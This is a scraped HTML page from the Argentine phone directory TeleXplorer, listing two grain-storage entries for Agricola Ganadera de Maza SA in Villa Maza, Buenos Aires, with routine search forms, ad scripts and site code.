

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://www.telexplorer.com.ar/Cereales-y-granos-acopio-EN-Villa-maza
body_size: 16311
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

    <head>
	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    
    <script language="JavaScript">
   <!-- hide
   function agendar(dato)
   {
    agendawin=window.open("","agendawin","toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,height=550,width=780");
    agendawin.focus()
    agendawin.location = "http://secure.telexplorer.com/addressbook/sp/agregar.asp?"+dato  
				  }
   // -->
   </script> 

	<script src="js/overlib/overlib.js"  type="text/javascript" ></script>

			
		
		<title>TeleXplorer - Resultados de búsqueda</title>
		<meta name="description" content="Guia Telefonica Argentina, Chile, España - Busqueda por Direccion, Nombre y Numero Telefonico"/>
		<meta NAME="keywords" CONTENT="Guia Telefonica,Telefonos,telefónico,Busqueda,telefono,numeros,telefono,DDI,DDN,directorio,argentina,rubros,clasificados,personas"/>
			<meta name="author" content="Telexplorer" />
		<meta name="copyright" content="Telexplorer" />
		<meta name="company" content="Telexplorer" />
		<meta name="Revisit" content="5" />
		<meta name="REVISIT-AFTER" content="5" />
		<meta name="DC.Language" scheme="RFC1766" content="Spanish" />
		<meta name="Content-Language" content="ES" />
		<meta name="geo.region" content="AR-C" />
		<meta name="robots" content="all" />

    <!-- FAVICON -->
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    
    <!-- JAVASCRIPT -->

    <script src="js/js_telexplorer.js" type="text/javascript"></script>

	
	
        <link rel="stylesheet" href="css/general.css?rnd=123" type="text/css" />
        <!--[if IE 7]>
        <link rel="stylesheet" href="css/general_ie7.css" type="text/css" />
        <![endif]-->
        <link rel="shortcut icon" href="#" />
		


    <script type="text/javascript" src="js/jquery.min.js"></script>
	<script src="js/jquery.modal.js" type="text/javascript" charset="utf-8"></script>
    <link rel="stylesheet" type="text/css" href="css/jquery.modal.css">	
	<link rel="stylesheet" type="text/css" href="css/tooltip.css">	
      
    <link rel="stylesheet" type="text/css" href="/css/alertify.css" />
	<link rel="stylesheet" type="text/css" href="/css/alertify.bootstrap.css" /> 
	<script type="text/javascript" src="/js/alertify.min.js"></script>	
    <script type="text/javascript" src="js/script.js"></script>


		
    </head>

    <body class="">
         


<script language="JavaScript">
   <!-- hide
   function agenda()
   {
    agendawin=window.open("","agendawin","toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,height=550,width=780");
    agendawin.focus()
    agendawin.location = "http://secure.telexplorer.com/addressbook/sp/dologin.asp?loginmethod=3&uid=&authid=&auth2=504E50584E5351535741555B53515B525041202C"
 }
   // -->
   </script> 

      

	   <div id="header">
            <div class="container">
                <a href="/" class="logo"><img src="img/logo.png" alt=""/></a>
                <div class="headerNavigation">
                    <a href="http://www.telexplorer.cl" class="country chile">Chile</a>
                    <a href="http://www.telexplorer.com.es" class="country espana">España</a>
                    <a href="http://www.telexplorer.com.py" class="country paraguay">Paraguay</a>
                    <a href="http://uy.telexplorer.com" class="country uruguay">Uruguay</a>
                    <a href="http://www.phonebookoftheworld.com" class="country other">Otros Paises</a>
					<a href="http://www.facebook.com/telexplorer" target="_blank" class="facebook"></a>
                    <div class="clear"></div>

                    <a href="#" class="tab iconSearch showSearchTrigger">BÚSQUEDA</a>
                    <a href="#" class="tab iconAgenda" onclick="agenda()">AGENDA</a>
                </div>
                <div class="headerAuth">
				
				
								
                    <form action="#" method="post">
                        <fieldset>
								
                            <div class="input">
                                <input type="password" name="Log_pass" id="pass2" onfocus="if(this.value == 'pass') { this.value = ''; }" value="pass" tabindex="2"/>
                                <div class="clear"></div>
                            </div>
                            <div class="input">
                                <input type="text" name="Log_name" id="email" onfocus="if(this.value == 'Email') { this.value = ''; }" value="Email" tabindex="1"/>
                                <div class="clear"></div>
                            </div>
                            <div class="clear"></div>		
							<input type="submit" name="form_sent" value="ENTRAR" tabindex="3"/>

						  
							<a class="authLink" href="./?zone=signup">registrate</a>
							<a class="authLink" href="http://secure.telexplorer.com/membership/accounts/olvide_password.asp?site=AR">olvidé mi contraseña</a>
						  
					</fieldset>	 
					<input type="hidden" name="Login_h" id="Login_h" value="Y"/>	

						<input TYPE="hidden" name="nombre" value="">
						<input TYPE="hidden" name="provincia" value="">
						<input TYPE="hidden" name="provlocadd" value="">
						<input TYPE="hidden" name="area" value="">
						<input TYPE="hidden" name="telefono" value="">
						<input TYPE="hidden" name="calle" value="">
						<input TYPE="hidden" name="puerta" value="">
						<input TYPE="hidden" name="puertaf" value="">
						<input TYPE="hidden" name="puertat" value="">
						<input type="hidden" name="pagina" value="">
						<input type="hidden" name="c_pag" value="">
						<input type="hidden" name="Zone" value="">
						<input type="hidden" name="AuthId" value="504E50584E5351535741555B53515B525041202C">
						<input type="hidden" name="res" value="">					
					
					
					</form>
						
							
                </div>
            </div>
        </div>

        <div id="content">
            <div id="pullSearch">
					     


<script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>

<script type='text/javascript'>
  googletag.cmd.push(function() {
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script src="js/jquery.easy-autocomplete.js"></script>
<link rel="stylesheet" href="css/easy-autocomplete.min.css"> 
<!-- Additional CSS Themes file - not required-->
<link rel="stylesheet" href="css/easy-autocomplete.themes.min.css"> 




<script language="javascript">




function checkadd(){

var puertaf = $("#alturaf").val();
var puertat = $("#alturat").val();


//alert(puertaf);
//alert(puertat);

//alert($.isNumeric(puertaf));
//alert(($.isNumeric(puertaf))&&($.isNumeric(puertat)));


if (!$.isNumeric(puertat)&&$.isNumeric(puertaf)){$("#alturat").val(puertaf);puertat = $("#alturat").val();}

if (($.isNumeric(puertaf))&&($.isNumeric(puertat))&&puertaf>0&&puertat>0){

puertaf = parseInt(puertaf,10);
puertat = parseInt(puertat,10);

}
else
{
alert('Debes ingresar la altura');
return false;
}



 


if (puertaf==puertat)
{
 document.getElementById('form_res3b').submit(); 
}
else{

$("#ex1").modal('open');
return false;
}




}


function go_telexp()
{
$("#ex5").modal('open');
return false;
	 
}

function go_map()
{
$("#ex6").modal('open');
return false;
	 
}

</script>




			<div id="homeMain">
			
            <div style="float:left;">
			<div style="float:left;">
			
				
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [300, 250], 'div-gpt-ad-
1547044878183-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547044878183-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547044878183-0'); });
</script>
</div>

			
			</div>
			</div>

		   
                <div class="homeMainRight">
                    <div class="tabsList">
                        <a href="#" class="tabItem iconSearch active" rel="1">Buscador</a>
                        <a href="https:\\www.telexplorer.com.ar\telexp.asp?t=1" class="tabItem iconBulb disbld" rel="2">Buscador Avanzado</a>
                        <!--<div class="sxbutton"><a href="#" class="newBusiness"><span>Agregar comercio</span></a></div>-->
						<div class="buttonclose"><a href="#" class="canceller"></a></div>
                        <div class="clear"></div>
                    </div>
                    <div class="tabsContents">
                        <div class="tabContent rel1" id="tabSearchNormal" style="display: block;">
                            <div class="searchGroup customTabContainer">
                                <div class="title">
                                    B&uacute;squeda Residencial
                                </div>
                                <div class="tabHeaders">
									<a href="https:\\www.telexplorer.com.ar\telexp.asp?t=2"  style="color:#FF0000;" class="disbld" rel="4">MAPA</a>                                
                                    <a href="#" rel="1">Direcci&oacute;n</a>
                                    <a href="#" rel="2">Tel</a>
                                    <a href="#" class="active" rel="3">Nombre</a>
                                    <div class="clear"></div>
                                </div>
                                  <div class="tabsBox tabRel1" style="display:none;height: auto;">
                                    <div class="boxl">&nbsp;</div>
								<div class="boxc">
                                    <form method="post" action="/odontologos" id="form_res3" name="form_res" onsubmit="return senddir(1)" class="searchSmallForm">
                                     <fieldset>
											
                                    <div class="row" id="add1" style="display:block;">
												 <div class="l">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(1)">DIRECCION EXACTA</a></label>
												</div>
												
																							
												<div class="r links">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(2)">DIRECCION ENTRE ALTURAS</a></label>
												</div>
												
                                                <div class="row">
                                                    <div class="l">
                                                        <label>CALLE</label>
                                                        <input type="text" id="calle2" name="calle" maxLength="30" class="in big w180" />
                                                    </div>
                                                    <div class="r">
                                                        <label>ALTURA</label>
                                                        <input type="text" id="altura" name="puerta" maxLength="6" class="in big w70" />
                                                    </div>
                                                </div>
                                                <div style="height:45px;"></div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="l">
													<select id="provincia2" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" id="boton_buscar_3" value="BUSCAR" name="Submit" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            
											<input type="hidden" name="zone" value="dc">
											<input type="hidden" name="res" value="0">
                                        
                                    </div>
										</fieldset>
										</form>
                                   
                                        
										
										
										<form method="post" action="/?zone=dc2" id="form_res3b" name="form_res" onsubmit="return senddir(2)" class="searchSmallForm">
                                            <fieldset>

                                    <div class="row" id="add2" style="display:none;top:-130px;position:relative;">
												 <div class="l">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(1)">DIRECCION EXACTA</a></label>
												</div>
												
																							
												<div class="r links">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(2)">DIRECCION ENTRE ALTURAS</a></label>
												</div>
												
												<div id="loc_select">
												 <div class="l">
                                                        <label>LOCALIDAD</label>
														<input  id="provloc" name="provloc"  maxLength="30" class="form-control" style="width:260px;" onclick="this.value='';" placeholder="Localidad" />				
                                                    </div>											
													
																	<script>

																		var options = {
																			url: function(phrase) {
																				return "xml/jsnlocalidades.asp?lc=" + phrase + "&format=json";
																			},

																			getValue: "name",	
																																					
																			 list: {
																				showAnimation: {
																				  type: "slide"
																				},
																				hideAnimation: {
																				  type: "slide"
																				}
																			  },
																		  
  
																			requestDelay: 500
																		};
																		$("#provloc").easyAutocomplete(options);

																	</script>
																	
														</div>
														
														<div style="display:none;" id="loc_selected">
														<div class="l">
														<span id="loc_select_sp"></span>
														</div>
														</div>
																	
													<div id="callediv" style="display:none">				
                                                    <div class="l">
                                                        <input type="text" id="calle" name="calle" placeholder="Calle" onclick="this.value='';" style="width:260px;" maxLength="30" class="in big w180" />
                                                    </div>
													</div>
													
																	<script>

																		var options = {
																			url: function(phrase) {
																				return "xml/jsnlcalles.asp?ca=" + phrase + "&lc=" + $("#provlocadd").val();
																			},

																			getValue: "name",	
																			
																				template: {
																					type: "description",
																					fields: {
																						description: "alturas"
																					}
																				},
																			
																			 list: {
																				showAnimation: {
																				  type: "slide"
																				},
																				hideAnimation: {
																				  type: "slide"
																				}
																			  },
																		  
  
																			requestDelay: 500
																		};
																		$("#calle").easyAutocomplete(options);

																	</script>
																	
																	
													
													
                                                
												
												<div id="puerta" style="display:none">		
                                                <div class="clear"></div>
                                                <div class="row">
                                                    <div class="l">
                                                         <input type="text" id="alturaf" name="puertaf" onclick="this.value='';" placeholder="Altura Desde" onkeyup="$('#alturat').val(this.value);" maxLength="6" class="in big w70" />
                                                    </div>
                                                    <div class="l">
                                                        <input type="text" id="alturat" name="puertat" onclick="this.value='';" placeholder="Altura Hasta" maxLength="6" class="in big w70" />
                                                    </div>
												</div>	
	
                                                    <div class="r"><input type="button" class="submitsearch" id="boton_buscar_3" value="BUSCAR" name="Submit" onclick="checkadd()" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            
											<input type="hidden" name="zone" value="dc2">
											<input type="hidden" name="res" value="0">
											<input type="hidden" name="provlocadd" id="provlocadd">
                                        
										
									</div>
									
									</fieldset>
									</form>	
										
								</div>					
                                    
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                            </div>
								

                                <div class="tabsBox tabRel2" style="display:none;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form action="/odontologos" method="post" id="form_res2" name="form_res" onsubmit="return sendtel()" class="searchSmallForm">
                                            <fieldset>
                                                <div class="row">
                                                    <div class="l">
                                                        <label>Area</label>
                                                        <input type="text" id="area" name="area" maxLength="5" class="in big w100" />
                                                    </div>
                                                    <div class="r">
                                                        <label>Teléfono</label>
                                                        <input type="text" id="tel" name="telefono" maxLength="9" class="in big w150"/>
                                                    </div>
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="r"><input type="submit" id="boton_buscar_2" value="BUSCAR" name="Submit" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
											<input type="hidden" name="zone" value="phoasp">
											<input type="hidden" name="res" value="0">
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                                <div class="tabsBox tabRel3" style="display:block;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form action="/odontologos" method="post" id="form_res1" name="form_res" style="display: block;" onsubmit="return sendnom()" class="searchSmallForm">
                                            <fieldset>
                                                <div class="row">
                                                    <label>NOMBRE</label>
                                                    <input type="text" class="in big"  id="nombre" name="nombre" maxLength="50"/>
                                                </div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="l">
													  <select id="provincia1" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>                                                      
                                                    </div>
                                                    <div class="r"><input type="submit" id="boton_buscar_1" value="BUSCAR" name="Submit"/></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
											<input type="hidden" name="zone" value="namwp">
											<input type="hidden" name="res" value="0">
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                            </div>
                            <div class="searchGroup customTabContainer comercial">
                                <div class="title">B&uacute;squeda Comercial</div>
                                <div class="tabHeaders">
                                    <a href="#" rel="1">Nombre Comercio</a>
                                    <a href="#" class="active" rel="2">Rubro</a>
                                    <div class="clear"></div>
                                </div>
                                <div class="tabsBox tabRel1" style="display:none;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form onsubmit="return sendnamrform(1)" action="./default.asp?zone=ypresNOB" method="post" id="form_com" name="form_com">
                                            <fieldset>
                                                <div class="row">
                                                    <label>¿QUÉ ESTÁS BUSCANDO?</label>
                                                    <input name="nombre" type="text" class="in big" />
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">
                                                    <a href="#">Rubros</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="#">Localidades</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="#">Rubros por Localidad</a>
                                                </div>
                                                <div class="row">
                                                    <div class="l">
													  <select id="provincia3" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" name="form_sent" value="BUSCAR" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                                <div class="tabsBox tabRel2" style="display:block;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form onsubmit="return sendnamrform(2)" action="./default.asp?zone=ypresNOB" method="post" id="form_com_2" name="form_com_2">
                                            <fieldset>
                                                <div class="row">
                                                    <label>¿QUÉ ESTÁS BUSCANDO?</label>
                                                    <input name="nombre" type="text" class="in big" />
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">
                                                    <a href="./?zone=guia-comercial-rubro">Rubros</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="./?zone=guia-comercial-lc">Localidades</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="./?zone=guia-comercial">Rubros por Localidad</a>
                                                </div>
                                                <div class="row">
                                                    <div class="l">
             
													  <select id="provincia4" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" name="form_sent" value="BUSCAR" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                            </div>		
						
							
					

							

					
							<div id='div-gpt-ad-1434120000202-0' style='height:90px; width:728px;position:relative;top:217px;left:-40px;z-index:-1'>
		
							
													


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [728, 90], 'div-gpt-ad-
1547045024127-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547045024127-0' style='height:90px; width:728px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547045024127-0'); });
</script>
</div>






							</div>
							

													
                        
						
						</div>
                        <div class="tabContent rel2" style="display: none;">
                            <p class="searchKeywordsExample">
                                ingresa un apellido, nombre, dirección, teléfono, etc.
                            </p>
                            <form name="f1" action="http://buscador.telexplorer.com/ans.asp" method="post" class="searchBox1">
                                <fieldset>
                                    <input name="q" type="text" id="q" style="font-family: Arial; font-size:18px;height:22px;width:500px;border:0px;background-color:#FFFFFF;" onFocus="disableit();" size="100" maxlength= "100" />
                                    <input name="form_sent" type="submit" value="BUSCAR" onclick="searchit();"/>
                                    <div class="clear"></div>
                                </fieldset>
                            </form>
							<div id='div-gpt-ad-1434120000202-0' style='height:90px; width:728px;position:relative;top:110px;left:-40px;z-index:-1'>
							<!-- BEGIN JS TAG - CB1029_telexplorer.com.ar - CPM BASE - DO NOT MODIFY -->
							
								

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [728, 90], 'div-gpt-ad-
1547045024127-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547045024127-0' style='height:90px; width:728px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547045024127-0'); });
</script>
</div>


							</div>

																		
                        </div>
                    </div>
                </div>
            </div>
			
			

            </div>

            <div class="contentContainer">
			
						
			
                <div style="float:left; width: 785px;">
                    <h1 class="iconoTitle">
                    Resultados 1-2 de 2
                        <div class="sxbutton"><a href="#" class="scbtn showSearchTrigger"><span>Nueva Búsqueda</span></a></div>
                        <br class="clear"/>
                    </h1>

						


<script language="javascript">

function jfsearch(){
var i = 0;
i = document.getElementById('provincia_0').selectedIndex;
//if (i != 0 ) 

	if (document.getElementById('provincia_0').options[i].value != "") {
        	document.getElementById('fsearch1').provincia.value = document.getElementById('provincia_0').options[i].value;
		
		
		var qs_action = 'Cereales-y-granos-acopio-EN-Villa-maza' //+ '&q=0&provincia=' + document.getElementById('provincia_0').options[i].value;
		document.getElementById("fsearch1").action =  qs_action;
		
		
		document.getElementById('fsearch1').submit() 
		}
     	
}


function jfsearch2(){
var i = 0;
i = document.getElementById('localidad').selectedIndex;
//if (i != 0 ) 

	if (document.getElementById('localidad').options[i].value != "") {
		document.getElementById('fsearch2').provincia.value = document.getElementById('localidad').options[i].value;
		
		var qs_action = 'Cereales-y-granos-acopio-EN-Villa-maza' //+ '&q=0&provincia=' + document.getElementById('localidad').options[i].value;
		document.getElementById("fsearch2").action = qs_action;
		
		document.getElementById('fsearch2').submit()
	} 
	   	
}



function OnStart(){
var i = 0;
for(i=0;i<document.getElementById('provincia_0').length;++i){
	if (document.getElementById('provincia_0').options[i].value == ""){
	document.getElementById('provincia_0').options[i].selected = true;
	} //END IF
 } //END FOR




} //END FUNCTION





</script>





<div class="searchFiltersContainer">
<div class="searchFilters">
	<span class="desc p1">PROVINCIA</span>
	<span class="sel">
		 <select name="provfield" id="provincia_0" size="1" style="width:100Px; height:14pt;font-family:Verdana;font-size:8pt" onchange="jfsearch()"><option VALUE="">TODAS</option><option VALUE="11"selected="yes">BUENOS AIRES</option></select>
	</span>
	
	<span class="desc p2">LOCALIDAD / BARRIO</span>
	<span class="sel p3">
		<select name="locafield" size="1" style="width:100Px; height:14pt;font-family:Verdana;font-size:8pt" onchange="jfsearch2()" disabled="true"><option VALUE="">--------------------</option></select>
	</span>	
</div>
</div>

<form name="fsearch1" id="fsearch1" method="post" action=""><input type="hidden" name="provincia" value=""><input type="hidden" name="Nombre" value=""><input type="hidden" name="puerta" value=""><input type="hidden" name="calle" value=""><input type="hidden" name="zone" value=""><input type="hidden" name="AuthId" value="504E50584E5351535741555B53515B525041202C"></form><form name="fsearch2" id="fsearch2" method="post" action=""><input type="hidden" name="provincia" value=""><input type="hidden" name="Nombre" value=""><input type="hidden" name="puerta" value=""><input type="hidden" name="calle" value=""><input type="hidden" name="zone" value=""><input type="hidden" name="AuthId" value="504E50584E5351535741555B53515B525041202C"></form>

<script language="javascript">
OnStart();
</script>
		

                    <br/>
					
  
      


<div id="paginas_resultados" style="height:27px;">
<div id="pagination" class="pagination">

		<span class="current">1</span>
		
</div>
</div>
<script src="js/test.js.asp?sf_page=1&ctr=11&AnsNPags=1&rnd_num=8571864"  type="text/javascript" ></script>


                    
					<div style="position:relative;Top:8px;">
					
								
					</div>
					<!-- Include resultados-->
				<br/>
			
				
						<div class="groupTitle">
							<h2> AGRICOLA GANADERA DE MAZA SA</h2><a class="linkAgenda" href="javascript:agendar('nombre=%20AGRICOLA%20GANADERA%20DE%20MAZA%20SA&direccion=&telefono=(2935)%2049-8020')">+Agendar</a>
							<br class="clear"/>
						</div>
                    	<span class="searchPhone">(2935) 49-8020</span>
                    	<p class="searchAddr"><br />
                    	Buenos Aires - Villa Maza - (B)</p>
                    	<p class="searchDet">Cereales - Acopio</p>
						<div class="clear"></div>
						<br/><br/>
						

			 	
						<div class="groupTitle">
							<h2> AGRICOLA GANADERA DE MAZA SA</h2><a class="linkAgenda" href="javascript:agendar('nombre=%20AGRICOLA%20GANADERA%20DE%20MAZA%20SA&direccion=PUEYRREDON%20111%20%20&telefono=(2935)%2049-8012')">+Agendar</a><a class="linkMap" href="#Mapa" onClick="overlib('<iframe name=\'mapframe\' SRC=\'https://maps.telexplorer.com/mapgen.asp?i=23575255523920223E0E0A3E&sz=2\' WIDTH=\'436\' HEIGHT=\'485\' FRAMEBORDER=\'0\' MARGINWIDTH=\'0\' MARGINHEIGHT=\'0\' SCROLLING=\'no\'></IFRAME>', STICKY, CAPTION, 'Mapaexplorer',CLOSECLICK);return(false)">Ver Mapa</a>
							<br class="clear"/>
						</div>
                    	<span class="searchPhone">(2935) 49-8012</span>
                    	<p class="searchAddr">Pueyrredon 111  <br />
                    	Buenos Aires - Villa Maza - (B6343XAC)</p>
                    	<p class="searchDet">Cereales - Acopio,cereales Y Granos,cereales Y Granos - Acopio,cereales Y Granos - Corredores,cereales Y Granos - Insumos</p>
						<div class="clear"></div>
						<br/><br/>
						

			 		
		<!-- Include resultados-->
   
                    
			


